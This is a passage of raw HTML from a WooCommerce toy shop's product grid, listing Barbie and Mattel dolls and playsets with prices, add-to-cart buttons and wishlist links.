			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll With Blue Coat" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-with-blue-coat/">
			<span class="name">
    			Barbie Extra Doll With Blue Coat			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2789" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2789" data-product_sku="MTBBGYJ78" aria-label="Add to cart: &ldquo;Barbie Extra Doll With Blue Coat&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll With Blue Coat&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2789" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2789" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2789 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2789"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2789,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2789&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2789"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2748 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-deluxe-career-dolls/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Deluxe Career Dolls" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGYJ98BarbieKidsMug2.jpg" title="MTBBGYJ98BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ98BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-deluxe-career-dolls/">
			<span class="name">
    			Barbie Deluxe Career Dolls			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2748" data-product_sku="MTBBGYJ98" aria-label="Add to cart: &ldquo;Barbie Deluxe Career Dolls&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Deluxe Career Dolls&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2748" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2748" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2748 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2748"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2748,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2748&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2748"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2833 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-hair-feature-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Hair Feature Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-hair-feature-doll/">
			<span class="name">
    			Barbie Hair Feature Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2833" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2833" data-product_sku="MTBBGHN04" aria-label="Add to cart: &ldquo;Barbie Hair Feature Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Hair Feature Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2833" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2833" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2833 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2833"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2833,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2833&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2833"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2782 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll/">
			<span class="name">
    			Barbie Extra Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2782" data-product_sku="MTBBGVR04" aria-label="Add to cart: &ldquo;Barbie Extra Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2782" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2782" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2782 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2782"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2782,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2782&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2782"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2739 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-babysitters-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Babysitters Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFHY97BarbieKidsMug2.jpg" title="MTBBFHY97BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFHY97BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-babysitters-playset/">
			<span class="name">
    			Barbie Babysitters Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2739" data-product_sku="MTBBFHY97" aria-label="Add to cart: &ldquo;Barbie Babysitters Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Babysitters Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2739" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2739" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2739 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2739"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2739,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2739&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2739"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2844 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/mattel-ken-dog-trainer-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mattel Ken Dog Trainer Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/mattel-ken-dog-trainer-playset/">
			<span class="name">
    			Mattel Ken Dog Trainer Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2844" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2844" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2844" data-product_sku="MTBBGJM34" aria-label="Add to cart: &ldquo;Mattel Ken Dog Trainer Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Mattel Ken Dog Trainer Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2844" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2844" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2844 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2844"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2844,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2844&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2844"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2795 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-flower-power/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Flower Power" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBHDJ45BarbieKidsMug2.jpg" title="MTBBHDJ45BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-flower-power/">
			<span class="name">
    			Barbie Extra Doll Flower Power			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2795" data-product_sku="MTBBHDJ45" aria-label="Add to cart: &ldquo;Barbie Extra Doll Flower Power&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Flower Power&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2795" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2795" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2795 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2795"
